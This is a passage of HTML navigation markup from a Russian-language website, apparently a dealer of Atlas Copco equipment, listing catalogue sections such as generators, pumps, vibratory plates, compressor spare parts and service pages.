                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/peredvizhnye_dizelnye_generatory_qax/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Передвижные дизельные генераторы QAX                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dizel_generatory_qac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные генераторы QAC, QEC                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/portativnye_generatory_serii_qep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Портативные генераторы серии QEP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/osvetitelnye_machty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Осветительные мачты                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/generatory_atlas_copco/dopolnitelnye_prinadlezhnosti_k_generatoram/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дополнительные принадлежности к генераторам                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Погружные насосы и мотопомпы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Погружные насосы и мотопомпы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/dizelnye_motopompy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Дизельные мотопомпы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/nasosy_atlas_copco_dlya_gryaznoy_vody/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Насосы Atlas Copco для грязной воды                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/tsentrobezhnye_pnevmaticheskie_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Центробежные пневматические насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/pogruzhnye_nasosy_i_motopompy_atlas_copco/shlamovye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Шламовые насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброплиты Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/vibroplita_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Виброплиты Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/vibroplity_atlas_copco_/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброплиты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/vibrotrambovki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вибротрамбовки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/reversivnye_vibroplity_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Реверсивные виброплиты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/ruchnye_vibrokatki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ручные виброкатки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/vibroplita_atlas_copco/transheynye_uplotniteli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Траншейные уплотнители Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ручное гидравлическое оборудование Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Ручное гидравлическое оборудование Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_stantsii_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические станции Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_otboynye_molotki_i_perforatory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические отбойные молотки и перфораторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pily_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические пилы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_kopry_domkraty_bury_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические копры, домкраты, буры Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/ruchnoe_gidravlicheskoe_oborudovanie/gidravlicheskie_pogruzhnye_nasosy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидравлические погружные насосы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Оборудование для бетонирования Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Оборудование для бетонирования Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Глубинные вибраторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Глубинные вибраторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/mekhanicheskie_glubinnye_vibratory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Механические глубинные вибраторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/pnevmaticheskie_glubinnye_vibratory_atlas_copco_dynapac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневматические глубинные вибраторы Atlas Copco (Dynapac)                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/preobrazovateli_chastoty_i_napryazheniya_atlas_copco_dynapac/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Преобразователи частоты и напряжения Atlas Copco (Dynapac)                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/privody_glubinnykh_vibratorov_mekhanicheskogo_tipa_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Приводы глубинных вибраторов механического типа Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/glubinnye_vibratory_atlas_copco/elektromekhanicheskie_glubinnye_vibratory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Электромеханические глубинные вибраторы Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/vibroreyki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Виброрейки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/zatirochnye_mashiny_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Затирочные машины Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Площадочные вибраторы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Площадочные вибраторы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/vysokochastotnye_vibratory_atlas_copco_er/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Высокочастотные вибраторы Atlas Copco ER                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/pnevmaticheskie_vibratory_atlas_copco_ep/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневматические вибраторы Atlas Copco EP                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/ploshchadochnye_vibratory_atlas_copco/srednechastotnye_vibratory_atlas_copco_er/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Среднечастотные вибраторы Atlas Copco ER                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_betonirovaniya_atlas_copco/narezchiki_shvov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Нарезчики швов Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Оборудование для строительной техники Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Оборудование для строительной техники Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidromoloty_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидромолоты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/kompaktory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компакторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/gidronozhnitsy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Гидроножницы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/greyfernye_zakhvaty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Грейферные захваты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/oborudovanie_dlya_stroitelnoy_tekhniki_atlas_copco/izmelchiteli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Измельчители Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Запчасти для компрессоров Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-2" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Запчасти для компрессоров Atlas Copco                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессорное масло Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компрессорное масло Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_vintovykh_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для винтовых компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_dizelnykh_kompressorov_i_generatorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для дизельных компрессоров и генераторов                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/maslo_atlas_copco/maslo_atlas_copco_dlya_porshnevykh_i_bezmaslyanykh_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Масло Atlas Copco для поршневых и безмасляных компрессоров                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco                        </div>
                                                    <div class="menu-submenu-item-pointer">
                                <div class="intec-aligner"></div>
                                <i class="fa fa-angle-right"></i>
                            </div>
                                            </div>
                        <div class="menu-submenu menu-submenu-3" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Сервисные наборы Atlas Copco                </div>
            </a>
                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_do_8_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров до 8 Бар                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_14_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров от 14 Бар                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/servisnye_nabory_atlas_copco/servisnye_nabory_atlas_copco_dlya_kompressorov_ot_8_do_14_bar/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сервисные наборы Atlas Copco для компрессоров от 8 до 14 Бар                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/vintovye_bloki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Винтовые блоки Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/ventilyatory_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вентиляторы Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/datchiki_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Датчики Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/dvigateli_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Двигатели Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/klapana_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Клапана Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/kontroller_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Контроллер Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/diafragmy_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Мембраны для компрессоров Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/mufty_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Муфты Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/radiator_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Радиатор Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remkomplekt_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремкомплект Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/remni_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремни Atlas Copco                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/catalog/zapchasti_dlya_kompressorov_atlas_copco/shlangi_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Шланги Atlas Copco                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                </div>                                        <a class="menu-submenu-item" href="/catalog/kompressory_bu/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Компрессоры бу                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Услуги                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/services/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Услуги                </div>
            </a>
                                        <a class="menu-submenu-item" href="/services/tekhnicheskoe_obsluzhivanie_kompressorov/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Техническое обслуживание компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/montazh_kompressorov_i_pnevmoliniy/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Монтаж компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/remont_kompressorov_atlas_copco/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Ремонт компрессоров                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/pnevmoaudit_predpriyatiy/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Пневмоаудит предприятий                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/services/proektirovanie_pnevmosistem/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Проектирование пневмосистем                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Компания                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/company/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Компания                </div>
            </a>
                                        <a class="menu-submenu-item" href="/company/news/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Новости                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/articles/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Статьи                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/jobs/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Вакансии                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/staff/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сотрудники                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/consent/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Политика конфидециальности                        </div>
                                            </div>
                                    </a>                                        <a class="menu-submenu-item" href="/company/sertifikaty/" data-role="item">                    <div class="menu-submenu-item-wrapper">
                        <div class="menu-submenu-item-text">
                            Сертификаты                        </div>
                                            </div>
                                    </a>                    </div>
    </div>
                    </div>                                                    <a class="menu-item" href="/projects/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Проекты                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/video/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Видеогалерея                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/photo/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Фотогалерея                            </div>
                                                    </div>
                                            </a>                                                    <a class="menu-item" href="/help/buys/delivery/" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Доставка и оплата                            </div>
                                                    </div>
                                            </a>                                                    <div class="menu-item" data-role="item">                        <div class="menu-item-wrapper">
                            <div class="menu-item-text">
                                Помощь                            </div>
                                                            <div class="menu-item-pointer">
                                    <div class="intec-aligner"></div>
                                    <i class="fa fa-angle-right"></i>
                                </div>
                                                    </div>
                            <div class="menu-submenu menu-submenu-1" data-role="menu">
        <div class="menu-submenu-wrapper" data-role="items">
            <div class="menu-submenu-item menu-submenu-item-back" data-role="back">
                <div class="menu-submenu-item-text">
                    Назад                </div>
            </div>
            <a href="/help/" class="menu-submenu-item menu-submenu-item-title" data-role="item">
                <div class="menu-submenu-item-text">
                    Помощь                </div>
            </a>
                                        <div class="menu-submenu-item" data-role="item">                    <div class="menu-submenu-item-wrapper">
